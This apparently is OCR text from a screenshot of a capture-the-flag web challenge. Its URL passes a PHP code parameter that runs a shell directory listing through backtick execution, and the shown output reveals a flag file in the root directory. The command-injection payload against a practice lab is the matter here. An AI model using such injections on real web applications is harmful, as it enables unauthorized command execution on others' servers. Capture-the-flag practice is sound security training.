 不安全 node5.anna.nssctf.cn:23743/?code=print_r(`dir+/`);
看看你输入的参数！！！不叫样子！！
bin dev ffffffffffflagafag lib media opt root sbin sys usr boot etc home lib64 mnt proc run srv tmp var